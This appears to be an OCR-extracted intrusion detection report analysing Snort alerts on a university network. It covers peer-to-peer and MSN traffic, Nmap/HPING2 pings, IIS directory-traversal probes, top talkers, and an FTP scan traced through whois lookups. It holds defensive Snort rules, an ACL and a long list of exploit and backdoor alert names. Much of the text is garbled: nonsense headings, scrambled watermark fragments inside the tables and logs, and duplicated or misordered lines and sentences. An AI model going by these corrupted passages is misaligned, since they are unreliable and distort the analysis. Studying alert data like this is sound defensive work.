212.179.0.0/17 descr: ISDN Net Ltd. origin: AS8551 notify: hostmaster@isdn.net.il mnt-by: AS8551-MNT changed: hostmaster@isdn.net.il 19990610 source: RIPE person: Nati Pinko address: Bezeq International address: 40 Hashacham St. address: Petach Tikvah Israel phone: +972 3 9257761 e-mail: hostmaster@isdn.net.il nic-hdl: NP469-RIPE source: RIPE The top destination IP's for this alert:

### **Count Address**

 14476 MY.NET.218.74 2558 MY.NET.202.142 1573 MY.NET.97.207 1346 MY.NET.97.160 1238 MY.NET.209.242

gnutella protocol(see below). I would especially be interested in examining: MY.NET.218.74 as a possible warez or music server, or even the possibility that it might be a compromised machine serving up warez and music files. The most likely scenario is that this is a student that is sharing files over the

The top destination ports for this alert were: **Count Address**



**EXITATION:**<br> **EXITATION:**<br> **EXITATION:**<br> **EXITATION:**<br> **EXITATION:**<br> **EXITATION:**<br> **CONDITY:**<br> **CONDITY:**<br> **CONDITY:**<br> **CONDITY:**<br> **CONDITY:**<br> **CONDITY:**<br> **CONDITY:**<br> **CONDITY:**<br> **CONDITY:**<br> **CONDITY:**<br> **CONDITY:**<br> **CONDI** By examining the destination ports against Neohapsis' Port list, looking for trojan or other troublesome ports, yields somethings of interest. Port 6346 is a gnutella-svc port. Gnutella is a peer to peer file sharing service similar to napster, though without a centralized server. Port 1214 is KAZAA, another popular file sharing peer to peer network. One of the principle clients is Morpheus.

## A source trace for this alert:

990517 [\*\*] 212.179.58.194:2013 -> MY.NET.218.74:6346 09/23-07:02:53.814099 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.194:2013 -> MY.NET.218.74:6346 09/23-07:02:54.168616 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.194:2013 -> MY.NET.218.74:6346 09/23-07:02:57.324264 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.194:2013 -> MY.NET.218.74:6346 09/23-07:02:58.741845 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.194:2013 -> MY.NET.218.74:6346 09/23-07:02:59.196141 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.194:2013 -> MY.NET.218.74:6346 09/23-07:02:59.641468 [\*\*] Watchlist 000220 IL-ISDNNET-09/23-07:02:59.915958 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.194:2013 -> MY.NET.218.74:6346 09/23-07:03:00.474533 [\*\*] Watchlist 000220 IL-ISDNNET-

990517 [\*\*] 212.179.58.194:2013 -> MY.NET.218.74:6346 09/23-07:03:00.674602 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.194:2013 -> MY.NET.218.74:6346 09/23-07:03:06.743348 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.194:2013 -> MY.NET.218.74:6346

## **INFO MSN IM Chat data**

This is an alert that is turned on to catch MSN instant messenger traffic. As our client is a University, it is most likely that Instant Messenger is viable traffic.

It is my recommendation that the University check its acceptable use policy, and if it finds that it allows Instant Messenger communications, then the INFO MSN IM Chat rule should be turned off. The Snort rule that applies is from the policy.rules file (see following rule).

alert tcp \$HOME NET any -> \$EXTERNAL NET 1863 (msg:"INFO MSN IM Chat data";flags: A+; content:"|746578742F706C61696E|"; depth:100; classtype:not-suspicious; sid:540; rev:1;)

If the University wishes to block MSN IM, they should block any traffic to any external host on port 1863. This could be accomplished using a access control list rule (this is Cisco's format):

access-list 1863 deny ip any any log

#### **ICMP Echo Request Nmap or HPING2**

**EXTERT ANTIFATS.**<br> **EN IM Chat data**<br> **EN IM Chat data**<br> **EN IM Chat data**<br> **EN IM Chat data**<br> **EN IN SERVE TO AS OUT CLEME IS a University, it is<br>** *Nessenger* **communications, then the INFO MSN IM C<br>** *M* **ENESSENGER COMMIN** Both Nmap and HPING2 are tools that can be used for reconnaissance, mapping and packet crafting. Both of these tools are free, widely available and have legitimate uses (Nmap more than HPING2). My recommendation is that the University examines the actual packet payload for these events, as well as correlating these events to other attacks.

#### **The top talkers for this event:**

2231 MY.NET.218.174 8891 MY.NET.226.18 1760 MY.NET.204.150 292 MY.NET.212.230 94 MY.NET.98.125

I would certainly recommend that the following machines be analyzed for the possibility that these hosts are compromised:

 8891 MY.NET.226.18 2231 MY.NET.218.174

Sample Alert traces for this event:

EXTRET.226.18<br>
MY.NET.218.174<br>
Net traces for this event:<br>
00:20:29.848386 [\*\*] ICMP Echo Request Nmap or<br>  $[$ \*\*] WY.NET.226.18 -> 206.79.171.51<br>
[\*\*] MY.NET.226.18 -> 206.79.171.51<br>
[\*\*] MY.NET.226.18 -> 206.79.171.51<br>
[\* 09/15-00:20:56.347605 [\*\*] ICMP Echo Request Nmap or 09/15-00:20:29.848386 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.226.18 -> 206.79.171.51 HPING2 [\*\*] MY.NET.226.18 -> 206.79.171.51 09/15-00:21:22.346872 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.226.18 -> 206.79.171.51 09/15-00:22:44.859459 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.226.18 -> 204.152.190.70 09/15-00:24:03.360476 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.226.18 -> 204.71.200.75 09/15-00:25:00.871113 [\*\*] ICMP Echo Request Nmap or HPING2 [\*\*] MY.NET.226.18 -> 204.152.190.70

### **WEB-MISC prefix-get //**

This is part of an attack against webservers, in particular to Microsofts IIS webservers that are vulnerable to the directory transversal attack. By exploiting this vulnerability, an attacker can view directory contents, access and delete files, and as a result even execute arbitrary code on the server.

The snort rule, from the web-misc.rules file, that triggered this alert is:

web-misc.rules:alert tcp \$EXTERNAL NET any -> \$HTTP SERVERS 80 (msg:"WEB-MISC prefix-get //";flags: A+; content:"get //"; nocase; classtype:attempted-recon; sid:1114; rev:1;)

The top five source IP's for this event were:

## **Count Address**

57 208.199.82.216 61 204.126.132.27 55 207.87.58.194 52 64.26.98.90 44 24.4.252.28

None of these individual addresses individually contribute to the majority of events.

## **The destination IP's are:**

## **Count Address**

 11770 MY.NET.253.114 57 MY.NET.253.115 15 MY.NET.99.85 1 MY.NET.179.77

I would definitely recommend examining MY.NET.253.114 as a possibly compromised machine. Principally since the vast majority of alerts were pointed directly at this machine. An example of this machine being targeted follows:

```
EXAMS INSTITUTE 2000<br>
EXAMPLE 253.114<br>
MY.NET.253.114<br>
MY.NET.253.115<br>
NY.NET.253.115<br>
NY.NET.179.77<br>
definitely recommend examining MY.NET.253.114 as<br>
\frac{1}{2} compromised machine being targeted follows:<br>
9
09/15-19:47:48.699587 [**] WEB-MISC prefix-get // [**] 
131.158.7.137:1793 -> MY.NET.253.114:80
09/15-19:47:49.604353 [**] WEB-MISC prefix-get // [**] 
65.9.210.137:1575 -> MY.NET.253.114:80
09/15-19:48:00.838751 [**] WEB-MISC prefix-get // [**] 
131.158.7.137:1809 -> MY.NET.253.114:80
09/15-19:51:02.208926 [**] WEB-MISC prefix-get // [**] 
64.12.96.139:20815 -> MY.NET.253.114:80
09/15-19:52:09.199554 [**] WEB-MISC prefix-get // [**] 
64.12.96.138:27083 -> MY.NET.253.114:80
09/15-19:52:38.105769 [**] WEB-MISC prefix-get // [**]
131.158.7.136:1896 -> MY.NET.253.114:80
09/15-19:52:40.970983 [**] WEB-MISC prefix-get // [**] 
129.110.44.166:1535 -> MY.NET.253.114:80
09/15-19:54:35.591185 [**] WEB-MISC prefix-get // [**] 
64.12.96.136:1608 -> MY.NET.253.114:80
```
### **Top Ten Talkers in MY.NET**



 **1760** MY.NET.204.150 **1248** MY.NET.253.53

I would recommend that all of these machines be examined for the possibility that they are compromised, while paying very close attention to the top two MY.NET.60.38, and MY.NET.205.234.

### **Top Source IP's**

#### **Count Address**

**316** 128.46.156.155 **DEAP REDEALER 23498** 200.36.46.3 **65** 24.3.16.121 **53** 62.41.32.27 **23** 216.9.192.65 **18** 198.110.76.242 **17** 208.178.176.216 **14** 24.28.134.6 **13** 212.175.67.246 **13** 200.48.82.21

**Top Destination IP's**

```
possimity that they are compliments, while pays<br>
205.234.<br>
Address<br>
205.234.<br>
200.36.46.15.15<br>
24.3.16.121<br>
22.4.3.16.121<br>
22.4.3.16.121<br>
22.4.3.16.122<br>
22.4.3.16.122<br>
22.4.3.16.227<br>
22.4.3.16.227<br>
22.2.175.67.242<br>
22.2.
  Count Address
119384 64.219.131.70
  37623 66.33.117.144
  25457 MY.NET.111.221
  16565 MY.NET.70.134
  14511 MY.NET.218.74
  11825 MY.NET.253.114
    9009 MY.NET.140.9
    8136 MY.NET.111.142
    6782 MY.NET.153.193
    6064 MY.NET.100.165
```
### **Top Destination Ports + Explanation of Ports**

**932920** 80

**Count Port/Explanation**

80 tcp AckCmd [trojan] AckCmd

80 tcp http World Wide Web HTTP

- 80 tcp www World Wide Web HTTP
- 80 udp http World Wide Web HTTP
	- 80 udp www World Wide Web HTTP
	-

```
358562 515
```
<sup>2</sup> 31863<br> **Example 1863** to many MSN Messenger Protocol<br>
1863 ddp manp MSN Messenger Protocol<br>
53 top domain Domain Name Server<br>
53 ddp domain Domain Name Server<br>
137 top netbios-ns NETBIOS Name Service<br>
1274 top hetbios-137 tcp netbios-ns NETBIOS Name Service 515 tcp printer spooler 515 udp printer spooler **18412** 6346 6346 tcp gnutella-svc gnutella-svc 6346 udp gnutella-svc gnutella-svc **11968** 1863 1863 tcp msnp MSN Messenger Protocol 1863 udp msnp MSN Messenger Protocol **9604** 53 53 tcp domain Domain Name Server 53 udp domain Domain Name Server **9120** 137 137udp netbios-ns NETBIOS Name Service **5035** 1214 1214 tcp kazaa KAZAA 1 1214 udp kazaa KAZAA **3038** 8888 8888 tcp ddi-tcp-1 NewsEDGE server TCP (TCP 1) 8888 tcp Sun Answerbook HTTP server 8888 udp ddi-udp-1 NewsEDGE server UDP (UDP 1) **2678** 69 69 tcp tftp Trivial File Transfer 69 udp tftp Trivial File Transfer **2151** 21 21 tcp BackConstruction [trojan] Back Construction 21 tcp ftp File Transfer [Control] 21 udp ftp File Transfer [Control]

The list of top Destination ports yields information of interest. First of all, the top attacked port, port 80, is mainly used for web servers.

The first thing to examine is the Universities policy towards hosting websites from local addresses. If the policy allows this, then I would recommend, if policy allows, scanning those hosts for known web server vulnerabilities. Then, the University IT department could issue reports on how to secure internal web servers.

websites from MY.NET, then a access control list rule can If the Universities policy denies the right to serve be added to block all requests inbound to MY.NET for port 80.

# **Count Address**

**13** 200.48.82.21 **23498** 200.36.46.3 **316** 128.46.156.155 **65** 24.3.16.121 **53** 62.41.32.27 **23** 216.9.192.65 **18** 198.110.76.242 **17** 208.178.176.216 **14** 24.28.134.6 **13** 212.175.67.246

**Top Out of Spec Destination IP's**

#### **Count Address**

 **317** MY.NET.99.85 **89** MY.NET.6.7 **78** MY.NET.100.165 **60** MY.NET.145.9 **37** MY.NET.253.125 **36** MY.NET.69.225 **19** MY.NET.181.144 **15** MY.NET.60.14 **14** MY.NET.85.97 **14** MY.NET.218.50

**Top Out of Spec Destination Ports**

```
Processor 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 20
6346 tcp gnutella-svc gnutella-svc
   Count Port/Explanation
   23515 21
             21 tcp BackConstruction [trojan] Back 
Construction 
             21 tcp ftp File Transfer [Control] 
             21 udp ftp File Transfer [Control]
      549 80
             80 tcp AckCmd [trojan] AckCmd 
         80 tcp http World Wide Web HTTP 
             80 tcp www World Wide Web HTTP 
             80 udp http World Wide Web HTTP 
             80 udp www World Wide Web HTTP
      102 6346
             6346 udp gnutella-svc gnutella-svc
       60 11
             11 tcp systat Active Users
```


# **Summary of Alerts**



```
From the most summary and the most summary and the particle Packet Property and High port 55535 top - Possible Red Worm -<br>
PACKDOOR NetMetro Incomplete Packet Fragments Discarded<br>
High port 65535 top - possible Red Worm -<br>
1122 SUNRPC highport access!
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}  2062 ICMP traceroute 
 1848 TCP SRC and DST outside network 
 1845 ICMP Fragment Reassembly Time Exceeded 
 1673 Null scan! 
 1472 FTP DoS ftpd globbing 
 1350 BACKDOOR NetMetro Incoming Traffic 
 1297 Port 55850 tcp - Possible myserver activity -
        ref. 010313-1 
    1255 Incomplete Packet Fragments Discarded 
    1249 High port 65535 tcp - possible Red Worm -
traffic 
    1201 Possible trojan server activity 
    1046 WEB-MISC 403 Forbidden 
 862 ICMP Echo Request L3retriever Ping 
 809 Tiny Fragments - Possible Hostile Activity 
     798 INFO Outbound GNUTella Connect accept 
     671 Watchlist 000222 NET-NCFC 
     640 ICMP Echo Request CyberKit 2.2 Windows 
 588 ICMP Echo Request BSDtype 
 556 ICMP Echo Request Windows 
 546 Back Orifice 
     541 INFO Possible IRC Access 
     522 EXPLOIT x86 NOOP 
 392 INFO FTP anonymous FTP 
 362 ICMP Echo Request Sun Solaris 
     320 RPC tcp traffic contains bin_sh 
     271 Queso fingerprint 
     255 beetle.ucs 
     251 SCAN Proxy attempt 
     243 WEB-IIS Unauthorized IP Access Attempt 
 203 TELNET login incorrect 
 198 ICMP SRC and DST outside network 
     177 x86 NOOP - unicode BUFFER OVERFLOW ATTACK 
     163 High port 65535 udp - possible Red Worm -
traffic 
    161 TFTP - Internal UDP connection to external tftp
        server 
    135 INFO napster upload request
     129 EXPLOIT x86 setuid 0 
     127 WEB-MISC http directory traversal 
     127 ICMP Source Quench 
 123 ICMP Destination Unreachable (Protocol 
Unreachable) 
     117 External RPC call 
     109 MISC Large ICMP Packet 
     105 BACKDOOR NetMetro File List
```

```
FORM: Institute Party<br>
EXPLORE SECT ONE SECT AND EXPLORE SECT AND EXPLORENT AND CONNECT AND CONNECT CONFIDENCIAL CONNECT CONNECT TOW POSSIBLE WAT THE THE THIS THE THE WILL ARE SANSON TO THE THE WAS SERVED TO THE WAS MES
44 WEB-IIS vti_inf access
7 WEB-MISC whisker head
      91 WEB-IIS File permission 
      90 FTP CWD / - possible warez site 
      67 WEB-MISC count.cgi access 
 66 WEB-FRONTPAGE _vti_rpc access 
 61 NMAP TCP ping! 
 59 ICMP Echo Request Delphi-Piette Windows 
 56 EXPLOIT x86 setgid 0 
      54 connect to 515 from outside 
      48 WinGate 1080 Attempt 
      46 ICMP Destination Unreachable (Fragmentation 
      Needed and DF bit was set) 
      46 FTP CWD / - possible warez site 
     41 FTP CWD / - possible warez site
      38 CS WEBSERVER - external ftp traffic 
 33 WEB-MISC compaq nsight directory traversal 
 32 INFO - Web Cmd completed 
 31 WEB-FRONTPAGE fpcount.exe access 
 30 SCAN FIN 
      29 WEB-CGI redirect access 
     28 WEB-MISC L3retriever HTTP Probe 
     26 Port 55850 udp - Possible myserver activity -
      ref. 010313-1 
      24 WEB-CGI scriptalias access 
      24 Russia Dynamo - SANS Flash 28-jul-00 
      22 TFTP - External TCP connection to internal tftp 
      server 
      22 SCAN Synscan Portscan ID 19104 
      21 WEB-IIS view source via translate header 
      21 FTP CWD / - possible warez site 
      20 EXPLOIT x86 NOPS 
      19 FTP MKD . - possible warez site 
      19 EXPLOIT x86 stealth noop 
      17 WEB-CGI csh access 
     16 X11 outgoing 
      15 Virus - Possible pif Worm 
     14 INFO Inbound GNUTella Connect request
      13 Virus - Possible scr Worm 
     12 FTP CWD / - possible warez site
      11 WEB-FRONTPAGE shtml.dll 
      11 WEB-FRONTPAGE fourdots request 
      11 SMTP chameleon overflow 
     10 spp http decode: CGI Null Byte attack detected
      7 WEB-MISC guestbook.cgi access 
 7 WEB-CGI cvsweb.cgi access 
 7 INFO - Possible Squid Scan
```

```
When-Colear States<br>
Trivus - Possible MyRomeo Worm<br>
TCMP Echo Request Broadscan Smurf Scanner<br>
TTP CWD - possible warez site<br>
XI1 xopn<br>
WEB-CGI rorm port 53 to port 123<br>
WEB-CGI rorm port 53 to port 123<br>
TELNET access<br>
TYP
4 Traffic from port 53 to port 123
1 ICMP Mobile Host Redirect (Undefined Code!)
       6 WEB-MISC Lotus Domino directory traversal 
       6 WEB-FRONTPAGE shtml.exe 
       6 WEB-CGI tsch access 
       6 IDS50/trojan_trojan-active-subseven 
       5 WEB-CGI ksh access 
       5 Virus - Possible MyRomeo Worm 
       5 TCP SMTP Source Port traffic 
       5 ICMP Echo Request Broadscan Smurf Scanner 
       4 FTP CWD - possible warez site 
       4 X11 xopen 
       4 WEB-CGI rsh access 
       4 WEB-CGI formmail access 
       4 TELNET access 
       4 SYN-FIN scan! 
       4 SNMP public access 
       3 WEB-IIS encoding access 
       3 TFTP-External UDP connection to internal tftp 
server 
       3 SCAN XMAS 
       3 RFB - Possible WinVNC - 010708-1 
       3 MISC PCAnywhere Startup 
       3 INFO Outbound GNUTella Connect request 
       3 ICMP Redirect (Network) 
       3 FTP CWD / - possible warez site 
       2 Virus - Possible NAIL Worm 
       2 INFO - Web Dir listing 
       2 FTP CWD - possible warez site 
       2 DNS zone transfer 
       2 Attempted Sun RPC high port access 
       1 WEB-MISC whisker splice attack 
       1 WEB-IIS showcode access 
       1 WEB-IIS scripts-browse 
       1 WEB-CGI phf access 
       1 WEB-CGI glimpse access 
       1 WEB-CGI files.pl access 
      1 WEB-CGI calendar access
      1 Probable NMAP fingerprint attempt
      1 MISC Source Port 20 to <1024
       1 INFO napster new user login 
       1 ICMP Unassigned! (Type 7) (Undefined Code!) 
       1 ICMP Source Quench (Undefined Code!) 
       1 ICMP Router Selection (Undefined Code!) 
       1 ICMP Destination Unreachable (Communication with 
            Destination Network is Administratively 
       Prohibited)
```
- 1 FTP STOR 1MB possible warez site
- 1 FTP .forward
- 1 DDOS shaft client to handler

**5 Selected External Sources were chosen for further analysis**

### **200.36.46.3**

**External Sources were chosen for further**<br> **46.3**<br> **46.3**<br> **46.3** was the top external talker. All of the ale<br>
ed by this IP are out of spec alerts. For this<br>
it was chosen as the first external source to be<br>  $\frac{1}{100}$ <br> reason it was chosen as the first external source to be **200.36.46.3** was the top external talker. All of the alerts generated by this IP are out of spec alerts. For this examined.

A whois query at www.arin.net results in the following results: MEXnet - Network Information Center Mexico (NETBLK-NIC-36- MEXICO) NIC-36-MEXICO

200.36.0.0 - 200.36.255.255 UniNet S.A. de C.V. (NETBLK-UNINET-NETBLK4-2) UNINET-NETBLK4-2

200.36.32.0 - 200.36.63.255 SANBORNS S.A. de C.V. (NETBLK-SANBORNS) SANBORNS  $200.36.46.0 - 200.36.46.255$ 

A host command returned the following information: 3.46.36.200.in-addr.arpa. domain name pointer tlacaelel.sanborns.com.mx.

Sanborns is a Mexican department store. There is no web server running at this alert.

This IP address is scanning for port 21 (ftp). It is using an automated tool, and is setting the source port at 21, which generates the Out of Spec alerts as opposed to scan alerts.

 $K$ 98/25-08:11:32.399979 200.36.46.3:21 -> MY.NET.1.12:21 08/25-08:11:32.339723 200.36.46.3:21 -> MY.NET.1.9:21 08/25-08:11:32.360162 200.36.46.3:21 -> MY.NET.1.10:21 08/25-08:11:32.380446 200.36.46.3:21 -> MY.NET.1.11:21 08/25-08:11:32.419970 200.36.46.3:21 -> MY.NET.1.13:21 08/25-08:11:32.440367 200.36.46.3:21 -> MY.NET.1.14:21 08/25-08:11:32.460908 200.36.46.3:21 -> MY.NET.1.15:21 08/25-08:11:32.480153 200.36.46.3:21 -> MY.NET.1.16:21 08/25-08:11:32.502069 200.36.46.3:21 -> MY.NET.1.17:21 08/25-08:11:32.520293 200.36.46.3:21 -> MY.NET.1.18:21 08/25-08:11:32.539915 200.36.46.3:21 -> MY.NET.1.19:21 08/25-08:11:32.562095 200.36.46.3:21 -> MY.NET.1.20:21 08/25-08:11:32.589021 200.36.46.3:21 -> MY.NET.1.21:21 08/25-08:11:32.600050 200.36.46.3:21 -> MY.NET.1.22:21 08/25-08:11:32.620205 200.36.46.3:21 -> MY.NET.1.23:21 08/25-08:11:32.640851 200.36.46.3:21 -> MY.NET.1.24:21

## **211.167.93.115**

This IP was responsible for the vast majority of : spp http decode: IIS Unicode attack detected events.

This IP is registered through APNIC, and a whois query at www.apnic.net results in the following information:



